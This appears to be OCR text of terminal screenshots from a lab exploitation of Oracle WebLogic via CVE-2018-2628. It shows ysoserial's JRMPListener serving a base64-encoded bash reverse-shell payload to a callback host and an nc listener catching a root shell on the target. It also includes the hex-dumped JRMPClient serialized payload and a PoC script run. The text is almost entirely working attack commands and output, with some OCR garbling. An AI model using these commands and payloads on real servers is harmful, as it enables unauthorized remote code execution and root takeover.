 java (ssh)
Reading message...
Is DGC call for [[0:0:0, 932393180], [0:0:0, 1116691572],
[0:0:0, 123185590]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^C#
# ~/Git_Project/ysoserial [master ✗ (09f54c3)] [22:18:57]
→ java -cp ysoserial-0.1-cve-2018-2628-all.jar ysoserial.e
xploit.JRMPListener 9999 Jdk7u21 "bash -c {echo,YmFzaCAtaS
A+JiAvZGV2L3RjcC8xNzIuMTkuMC4xLzg4MzQgMD4mMQ==}|{base64,-d
}|{bash,-i}"
* Opening JRMP listener on 9999
Have connection from /172.19.0.2:46798
Reading message...
Is DGC call for [[0:0:0, 932393180], [0:0:0, 1116691572],
[0:0:0, 274736865], [0:0:0, 123185590]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
JRNP Listener
nc (ssh)
user_projects
utils
wlserver_10.3
root@61c31506be09:~/Oracle/Middleware#
root@61c31506be09:~/Oracle/Middleware# ^C
# ~ [22:15:35]
→ nc -vvlp 8834
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8834
Ncat: Listening on 0.0.0.0:8834
reverse_shell
Ncat: Connection from 172.19.0.2.
Ncat: Connection from 172.19.0.2:52410.
bash: cannot set terminal process group (1): Inappropriate
ioctl for device
bash: no job control in this shell
root@61c31506be09:~/Oracle/Middleware/user_projects/domain
s/base_domain#
root@61c31506be09:~/Oracle/Middleware/user_projects/domain
s/base_domain#
root@61c31506be09:~/Oracle/Middleware/user_projects/domain
s/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@61c31506be09:~/Oracle/Middleware/user_projects/domain
s/base_domain#
root@61c31506be09:~/Oracle/Middleware/user_projects/domain
s/base_domain#
~/python_script (ssh)
# ~/python_script [22:17:30]
→ cd
# ~ [22:19:18]
→ cd ./Git_Project/ysoserial/
# ~/Git_Project/ysoserial [master ✗ (09f54c3)] [22:19:21]
→ java -jar ysoserial-0.1-cve-2018-2628-all.jar JRMPClient
2 172.19.0.1:9999 | xxd -p | tr -d $'\n' && echo
aced0005737d00000001001d6a6176612e726d692e61637469766174​69
6f6e2e416374697661746f72787200176a6176612e6c616e672e726566
6c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c
6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48
616e646c65723b78707372002d6a6176612e726d692e7365727665722e
52656d6f74654f626a656374496e766f636174696f6e48616e646c6572
00000000000000020200007872001c6a6176612e726d692e7365727665
722e52656d6f74654f626a656374d361b4910c61331e03000078707733
000a556e6963617374526566000a3137322e31392e302e310000270f00
0000000106026e100000000000000000000000000000​78
payload
# ~/Git_Project/ysoserial [master ✗ (09f54c3)] [22:19:46]
→ cd
# ~ [22:19:53]
→ cd python_script
# ~/python_script [22:19:58]
→ vim wls-cve-2018-2628-poc_withpatch.py
# ~/python_script [22:20:18]
→ python wls-cve-2018-2628-poc_withpatch.py 172.19.0.2 700
1
Attacker
Target WebLogic Version : 10.3.6.0
Handshake weblogic through t3 protocol successfully!
The target weblogic 172.19.0.2:7001 is exist CVE-2018-2618
.
# ~/python_script [22:20:38]
→